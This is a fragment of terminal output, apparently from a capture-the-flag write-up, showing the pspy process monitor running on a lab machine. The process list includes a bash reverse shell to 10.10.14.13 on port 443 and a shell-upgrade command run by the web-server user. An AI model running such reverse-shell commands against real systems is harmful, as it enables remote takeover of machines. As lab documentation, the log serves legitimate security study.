 saul@talkative:~$ ./pspy
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
pspy
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scannning fo
r processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var
/opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2022/09/05 17:02:03 CMD: UID=0 PID=99 |
2022/09/05 17:02:03 CMD: UID=0 PID=98 |
2022/09/05 17:02:03 CMD: UID=33 PID=9761 | nano lport.sh
2022/09/05 17:02:03 CMD: UID=0 PID=97 |
2022/09/05 17:02:03 CMD: UID=0 PID=96 |
2022/09/05 17:02:03 CMD: UID=0 PID=95 |
2022/09/05 17:02:03 CMD: UID=0 PID=943 | bpfilter_umh
2022/09/05 17:02:03 CMD: UID=0 PID=94 |
2022/09/05 17:02:03 CMD: UID=0 PID=93 |
2022/09/05 17:02:03 CMD: UID=33 PID=9160 | bash
2022/09/05 17:02:03 CMD: UID=33 PID=9118 | bash
2022/09/05 17:02:03 CMD: UID=33 PID=9117 | sh -c bash
2022/09/05 17:02:03 CMD: UID=33 PID=9116 | script /dev/null -c bash
2022/09/05 17:02:03 CMD: UID=0 PID=91 |
2022/09/05 17:02:03 CMD: UID=33 PID=9078 | bash -i
2022/09/05 17:02:03 CMD: UID=33 PID=9077 | bash -c bash -i >& /dev/tcp/10.10.14.13/443 0>&1
2022/09/05 17:02:03 CMD: UID=33 PID=9076 | sh -c bash -c 'bash -i >& /dev/tcp/10.10.14.13/443
0>&1'
2022/09/05 17:02:03 CMD: UID=0 PID=90 |
2022/09/05 17:02:03 CMD: UID=0 PID=9 |